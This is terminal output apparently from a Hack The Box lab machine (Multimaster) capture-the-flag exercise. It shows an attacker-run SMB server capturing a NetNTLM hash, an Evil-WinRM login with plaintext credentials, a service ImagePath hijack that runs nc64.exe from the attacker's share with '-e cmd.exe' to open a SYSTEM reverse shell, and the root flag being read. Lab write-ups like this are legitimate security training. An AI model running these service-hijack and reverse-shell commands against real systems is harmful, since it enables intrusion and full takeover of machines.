 ~/CTF/tool/netcat-win32-1.12 at 19:05:32 with z3r0
❯ sudo smbserver.py z3r0 ./ -smb2support 100%
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.179,49877)
[*] AUTHENTICATE_MESSAGE (MEGACORP\MULTIMASTER$,MULTIMASTER)
[*] User MULTIMASTER\MULTIMASTER$ authenticated successfully
[*] MULTIMASTER$::MEGACORP:4141414141414141:84655817b783735646d6148ebdf21769:
[*] Connecting Share(1:z3r0)
~/CTF/HTB/Machine/Multimaster/exploit at 19:05:34 with z3r0
❯ ncat -lnvp 31337 100%
Ncat: Version 7.80SVN ( https://nmap.org/ncat )
Ncat: Listening on :::31337
Ncat: Listening on 0.0.0.0:31337
Ncat: Connection from 10.10.10.179.
Ncat: Connection from 10.10.10.179:49881.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami && hostname
whoami && hostname
nt authority\system
https://zeroryuki.github.io
MULTIMASTER
C:\Windows\system32>type C:\users\administrator\desktop\root.txt
type C:\users\administrator\desktop\root.txt
4384de13c8359f927f0760681bee42e9
~/CTF/HTB/Machine/Multimaster/exploit at 18:54:09 with z3r0
❯ evil-winrm -u jorden -p rainforest786 -i 10.10.10.179 100%
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jorden\Documents> reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet
\Services\SensorDataService" /v ImagePath /t REG_SZ /d "\\10.10.14.73\z3r0\nc64.exe 10.10.14.73
31337 -e cmd.exe" /f
The operation completed successfully.
*Evil-WinRM* PS C:\Users\jorden\Documents> sc.exe start SensorDataService
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
*Evil-WinRM* PS C:\Users\jorden\Documents> sc.exe start SensorDataService